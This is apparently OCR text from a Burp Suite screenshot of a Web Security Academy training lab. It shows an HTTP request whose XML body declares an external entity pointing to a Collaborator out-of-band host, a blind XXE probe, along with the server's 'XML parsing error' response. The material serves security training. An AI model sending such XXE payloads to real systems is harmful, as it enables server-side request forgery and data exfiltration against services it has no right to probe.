 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator (3) Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
3
Send Cancel Burp AI Target: https://0a6a001603fc9c8780903fe30022005d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a6a001603fc9c8780903fe30022005d.web-security-academy.net
3 Cookie: session=UOdKi8qdBbLtV3Mr2tF0ODUg0YAxTrSL
4 Content-Length: 208
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a6a001603fc9c8780903fe30022005d.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a6a001603fc9c8780903fe30022005d.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://4chtptjzb6u8tiz8ufizzar1us0jo9cy.oastify.com"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done 141 bytes | 6,262 millis
Event log (3) All issues (56) Memory: 195.7MB
5 Search M365 ENG 22:17
IN 10/11/2025